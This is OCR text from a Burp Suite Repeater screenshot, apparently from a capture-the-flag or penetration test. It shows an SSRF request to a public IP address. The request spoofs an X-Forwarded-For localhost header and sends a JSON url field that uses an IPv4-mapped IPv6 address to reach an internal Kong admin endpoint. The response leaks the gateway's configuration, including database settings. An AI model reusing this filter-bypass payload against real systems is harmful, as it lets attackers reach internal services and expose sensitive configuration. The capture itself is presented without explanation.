 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://118.178.238.83:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /proxy HTTP/1.1
2 Host: 118.178.238.83:8000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 X_Forwarded_For: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.64
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4,no;q=0.3
11 Connection: close
12 Content-Length: 49
13
14 {
"url":"http://[::FFFF:172.18.19.3]:8000/admin/"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 11077
4 Connection: close
5 Server: gunicorn
6 Date: Tue, 02 May 2023 12:24:11 GMT
7 X-Kong-Upstream-Latency: 506
8 X-Kong-Proxy-Latency: 0
9 Via: kong/2.8.3
10
11 HTTP/1.1 200 OK
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 10780
14 Connection: keep-alive
15 Date: Tue, 02 May 2023 12:24:11 GMT
16 Access-Control-Allow-Origin: *
17 X-Kong-Admin-Latency: 1
18 Server: kong/2.8.3
19 X-Kong-Upstream-Latency: 1
20 X-Kong-Proxy-Latency: 1
21 Via: kong/2.8.3
22
23 {"hostname":"1ca43d551e4c","version":"2.8.3","config
uration":{"nginx_http_client_max_body_size":"0","cli
ent_body_buffer_size":"8k","nginx_http_client_body_b
uffer_size":"8k","pg_port":5432,"pg_password":"*****
*","pg_ssl":false,"pg_ssl_verify":false,"pg_max_conc
urrent_queries":0,"upstream_keepalive_pool_size":60,
"pg_ro_ssl":false,"pg_ro_ssl_verify":false,"loaded_v
aults":{},"plugins":["bundled"],"cassandra_contact_p
oints":["127.0.0.1"],"cassandra_port":9042,"cassandr
a_ssl":false,"cassandra_ssl_verify":false,"cassandra
_write_consistency":"ONE","prefix":"/usr/local/kong"
,"upstream_keepalive_idle_timeout":60,"upstream_keep
alive_max_requests":100,"cassandra_read_consistency"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 8
Done 11,305 bytes | 527 millis